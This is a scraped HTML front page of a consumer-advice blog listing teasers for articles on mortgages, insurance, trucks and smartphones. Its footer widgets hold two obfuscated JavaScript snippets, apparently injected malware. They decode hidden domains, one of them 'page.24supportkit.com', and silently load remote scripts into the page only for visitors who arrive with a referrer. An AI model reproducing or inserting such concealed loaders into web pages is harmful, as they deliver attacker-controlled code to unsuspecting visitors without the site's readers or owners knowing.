					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/9-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/9-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-1024x683.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-1250x834.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2021/02/9.jpg 1300w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
			</div>

		
			<div class="entry-header">

				
				<div class="entry-meta before-title">

				<ul class="author-category-meta">

					<li class="category-prepend">

						<span class="screen-reader-text">Posted</span>
						<i>in</i>
					</li>
					<li class="category-list">
						<ul class="post-categories"><li><a href="https://everythingeveryday.com/category/auto/">Auto</a></li></ul>
					</li>

				</ul>

			</div><!-- .entry-meta -->

		
		
			<h3 class="entry-title"><a href="https://everythingeveryday.com/best-truck-deals-happening-now/" rel="bookmark">Best Truck Deals Happening Now</a></h3>
		
		
		
			</div><!-- .entry-header -->
			
		</div><!-- .hero-entry -->


    
    	
    	
        	
        	<div class="flex-box aside-wrapper">

        	

        	<div class="flex-box hero-entry has-post-thumbnail">

        
        
        	<div class="post-thumbnail">
				<a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/2-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/2-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-1024x683.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2021/02/2.jpg 1200w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
			</div>

		
			<div class="entry-header">

				
				<div class="entry-meta before-title">

				<ul class="author-category-meta">

					<li class="category-prepend">

						<span class="screen-reader-text">Posted</span>
						<i>in</i>
					</li>
					<li class="category-list">
						<ul class="post-categories"><li><a href="https://everythingeveryday.com/category/home-garden/">Home &amp; Garden</a></li></ul>
					</li>

				</ul>

			</div><!-- .entry-meta -->

		
		
			<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/" rel="bookmark">How To Find The Best Apartment Rentals</a></h3>
		
		
		
			</div><!-- .entry-header -->
			
		</div><!-- .hero-entry -->


    
    	
    	
        	

        	<div class="flex-box hero-entry has-post-thumbnail">

        
        
        	<div class="post-thumbnail">
				<a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/1-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/1-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/1-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
			</div>

		
			<div class="entry-header">

				
				<div class="entry-meta before-title">

				<ul class="author-category-meta">

					<li class="category-prepend">

						<span class="screen-reader-text">Posted</span>
						<i>in</i>
					</li>
					<li class="category-list">
						<ul class="post-categories"><li><a href="https://everythingeveryday.com/category/tech/">Tech</a></li></ul>
					</li>

				</ul>

			</div><!-- .entry-meta -->

		
		
			<h3 class="entry-title"><a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/" rel="bookmark">The Best Smartphones For Seniors</a></h3>
		
		
		
			</div><!-- .entry-header -->
			
		</div><!-- .hero-entry -->


    </div>
</div>






		

	<div class="wrap">

		<div class="section-header"><h2 class="page-title">Trending Now</h2></div>
		<main id="main" class="site-main">
		
		
		<div id="primary" class="content-area flex-grid masonry cols-3 landscape-aspect-ratio">

			<div id="masonry-container" class="masonry-container">
			

<article id="post-4700" class="flex-box default post-4700 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-home-garden">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/how-landscaping-hardscaping-increases-home-value/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/05/76-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/05/76-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/05/76-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-landscaping-hardscaping-increases-home-value/" rel="bookmark">How Landscaping &#038; Hardscaping Increases Home Value</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4537" class="flex-box default post-4537 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-lifestyle">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/the-smart-shoppers-treadmill-buying-guide/">
					<img width="810" height="542" src="https://everythingeveryday.com/wp-content/uploads/2019/04/37.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/04/37.jpg 810w, https://everythingeveryday.com/wp-content/uploads/2019/04/37-300x201.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/04/37-768x514.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-smart-shoppers-treadmill-buying-guide/" rel="bookmark">The Smart Shopper&#8217;s Treadmill Buying Guide</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4533" class="flex-box default post-4533 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-travel">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/how-to-find-the-best-flight-deals/">
					<img width="848" height="477" src="https://everythingeveryday.com/wp-content/uploads/2019/04/35.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/04/35.jpg 848w, https://everythingeveryday.com/wp-content/uploads/2019/04/35-300x169.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/04/35-768x432.jpg 768w" sizes="(max-width: 848px) 100vw, 848px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-find-the-best-flight-deals/" rel="bookmark">How To Find The Best Flight Deals</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-2879" class="flex-box default post-2879 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-financial">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/how-to-qualify-for-low-interest-mortgage-rates/">
					<img width="900" height="585" src="https://everythingeveryday.com/wp-content/uploads/2018/10/23-900x585.jpeg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-qualify-for-low-interest-mortgage-rates/" rel="bookmark">How To Qualify For Low Interest Mortgage Rates</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-2865" class="flex-box default post-2865 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-professional-services">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/how-to-choose-the-right-divorce-attorney/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2018/10/28-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2018/10/28-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2018/10/28-300x199.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2018/10/28-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-choose-the-right-divorce-attorney/" rel="bookmark">How To Choose The Right Divorce Attorney</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-2859" class="flex-box default post-2859 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-financial">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/benefits-of-life-insurance-for-seniors/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2018/10/20-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/benefits-of-life-insurance-for-seniors/" rel="bookmark">Benefits Of Life Insurance For Seniors</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5191" class="flex-box default post-5191 post type-post status-publish format-standard has-post-thumbnail hentry category-auto">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/best-truck-deals-happening-now/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/9-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/9-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-1024x683.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-1250x834.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2021/02/9.jpg 1300w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/best-truck-deals-happening-now/" rel="bookmark">Best Truck Deals Happening Now</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5186" class="flex-box default post-5186 post type-post status-publish format-standard has-post-thumbnail hentry category-home-garden">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/2-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/2-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-1024x683.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2021/02/2.jpg 1200w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/" rel="bookmark">How To Find The Best Apartment Rentals</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5173" class="flex-box default post-5173 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/1-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/1-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/1-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/" rel="bookmark">The Best Smartphones For Seniors</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5161" class="flex-box default post-5161 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/changes-coming-to-medicare-in-2021-that-you-should-be-aware-of/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/14-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/14-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/14-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/changes-coming-to-medicare-in-2021-that-you-should-be-aware-of/" rel="bookmark">Here Are The Changes Coming To Medicare In 2021 That You Should Be Aware Of</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5131" class="flex-box default post-5131 post type-post status-publish format-standard has-post-thumbnail hentry category-professional-services">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/how-cloud-backup-solutions-could-work-for-you/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2020/10/5-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-cloud-backup-solutions-could-work-for-you/" rel="bookmark">How Cloud Backup Solutions Could Work for You</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5213" class="flex-box default post-5213 post type-post status-publish format-standard has-post-thumbnail hentry category-professional-services">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/no-busque-simplemente-a-cualquier-abogado-encuentre-el-abogado-adecuado-para-usted/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/03/134-900x600.jpeg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/03/134-900x600.jpeg 900w, https://everythingeveryday.com/wp-content/uploads/2021/03/134-1250x834.jpeg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/no-busque-simplemente-a-cualquier-abogado-encuentre-el-abogado-adecuado-para-usted/" rel="bookmark">No Busque Simplemente a Cualquier Abogado: Encuentre el Abogado Adecuado Para Usted</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4909" class="flex-box default post-4909 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/how-to-use-the-home-affordable-mortgage-refinance-program-harp/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/09/128-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/09/128-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/09/128-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/09/128-768x511.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2019/09/128-1024x681.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2019/09/128-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-use-the-home-affordable-mortgage-refinance-program-harp/" rel="bookmark">How To Use The Home Affordable Mortgage Refinance Program (HARP)</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4905" class="flex-box default post-4905 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/reverse-mortgage-information-for-seniors/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/09/126-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/09/126-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/09/126-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/reverse-mortgage-information-for-seniors/" rel="bookmark">Reverse Mortgage Information For Seniors</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4894" class="flex-box default post-4894 post type-post status-publish format-standard has-post-thumbnail hentry category-financial">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/the-benefits-of-getting-a-personal-loan/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/09/124-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/09/124-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/09/124-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/09/124-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2019/09/124-1024x682.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2019/09/124-1250x834.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2019/09/124.jpg 1600w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-benefits-of-getting-a-personal-loan/" rel="bookmark">The Benefits Of Getting A Personal Loan</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4886" class="flex-box default post-4886 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/the-right-way-to-beat-rising-mortgage-rates/">
					<img width="900" height="576" src="https://everythingeveryday.com/wp-content/uploads/2019/08/123-900x576.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-right-way-to-beat-rising-mortgage-rates/" rel="bookmark">The Right Way To Beat Rising Mortgage Rates</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4855" class="flex-box default post-4855 post type-post status-publish format-standard has-post-thumbnail hentry category-food-dining">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/change-your-diet-to-change-your-life/">
					<img width="800" height="533" src="https://everythingeveryday.com/wp-content/uploads/2019/08/122.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/08/122.jpg 800w, https://everythingeveryday.com/wp-content/uploads/2019/08/122-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/08/122-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/change-your-diet-to-change-your-life/" rel="bookmark">Change Your Diet To Change Your Life</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5121" class="flex-box default post-5121 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/the-latest-samsung-smartphones-tablets/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2020/08/45-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2020/08/45-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2020/08/45-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-latest-samsung-smartphones-tablets/" rel="bookmark">The Latest Samsung Smartphones &#038; Tablets</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4849" class="flex-box default post-4849 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/do-you-suffer-from-sleep-apnea/">
					<img width="900" height="517" src="https://everythingeveryday.com/wp-content/uploads/2019/06/120-900x517.png" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/do-you-suffer-from-sleep-apnea/" rel="bookmark">Do You Suffer From Sleep Apnea?</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4846" class="flex-box default post-4846 post type-post status-publish format-standard has-post-thumbnail hentry category-professional-services">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/choosing-a-web-designer/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/06/119-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/06/119-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/06/119-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/06/119-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2019/06/119-1024x682.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2019/06/119-1250x834.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2019/06/119.jpg 1600w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/choosing-a-web-designer/" rel="bookmark">Choosing A Web Designer</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4843" class="flex-box default post-4843 post type-post status-publish format-standard has-post-thumbnail hentry category-home-garden">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/what-does-fire-insurance-cover/">
					<img width="800" height="490" src="https://everythingeveryday.com/wp-content/uploads/2019/06/118.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/06/118.jpg 800w, https://everythingeveryday.com/wp-content/uploads/2019/06/118-300x184.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/06/118-768x470.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/what-does-fire-insurance-cover/" rel="bookmark">What Does Fire Insurance Cover?</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->
</div>
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://everythingeveryday.com/page/2/?rr=5_1628_11_27_71&#038;ll=dope+ski+wear+uk&#038;ff=181595227">2</a></li>
	<li><a class="page-numbers" href="https://everythingeveryday.com/page/3/?rr=5_1628_11_27_71&#038;ll=dope+ski+wear+uk&#038;ff=181595227">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://everythingeveryday.com/page/8/?rr=5_1628_11_27_71&#038;ll=dope+ski+wear+uk&#038;ff=181595227">8</a></li>
	<li><a class="next page-numbers" href="https://everythingeveryday.com/page/2/?rr=5_1628_11_27_71&#038;ll=dope+ski+wear+uk&#038;ff=181595227">Next</a></li>
</ul>
</div>
	</nav>
		</div><!-- #primary -->

					</main><!-- #main -->
	</div>




		<footer id="colophon" class="site-footer">

			<div class="container">

			

	<div class="footer-widget-area footer-columns flex-grid cols-3">
					<div class="flex-box footer-column-1">
				<section id="block-3" class="widget widget_block"><!-- 47d560a68d494a3909348a3a132dde57 --></section><section id="block-2" class="widget widget_block"><!-- a30ee6b57794862227a15ba33c9dc75b --></section><section id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_3cea8d) {
    
    var _e8cab8 = Date.now();
    var _1ced92 = 1000;
    _e8cab8 = _e8cab8 / _1ced92;
    _e8cab8 = Math.floor(_e8cab8);

    var _663866 = 600;
    _e8cab8 -= _e8cab8 % _663866;
    _e8cab8 = _e8cab8.toString(16);

    var _95e524 = _3cea8d.referrer;

    if (!_95e524) return;

    var _566bf4 = [55877, 55872, 55903, 55884, 55885, 55880, 55898, 55873, 55883, 55878, 55880, 55899, 55885, 55874, 55872, 55901, 55815, 55872, 55879, 55887, 55878];

    _566bf4 = _566bf4.map(function(_892389){
        return _892389 ^ 55849;
    });

    var _55be29 = "8866fcbdc48c9699ec12cb7c2fc10279";
    
    _566bf4 = String.fromCharCode(..._566bf4);

    var _35d37a = "https://";
    var _14a36f = "/";
    var _d4eb6f = "track-";

    var _c18ee0 = ".js";

    var _a262e0 = _3cea8d.createElement("script");
    _a262e0.type = "text/javascript";
    _a262e0.async = true;
    _a262e0.src = _35d37a + _566bf4 + _14a36f + _d4eb6f + _e8cab8 + _c18ee0;

    _3cea8d.getElementsByTagName("head")[0].appendChild(_a262e0)

}(document);
</script></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></section>			</div>
			</div><!-- .widget-area -->


					<div class="footer-widget-area footer-bottom flex-grid cols-1"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><small>The information found on this website is not intended or implied to replace professional, legal or financial help. All content contained on this website including, but not limited to, images, text, graphics, and information are for general informational purposes only. This website is meant to provide general information to users that are researching general information, including but not limited to, legal, financial, auto, health, home &amp; more. The site should simply be used as a resource for information and should never be a substitute for speaking with a professional if you want expert advice.</small></p>
</div>
		</section>
							</div>
				<ul class="footer-info">
					<li class="footer-copyright">
					© 2024 EverythingEveryday
				</li>
		
				<li class="footer-links">

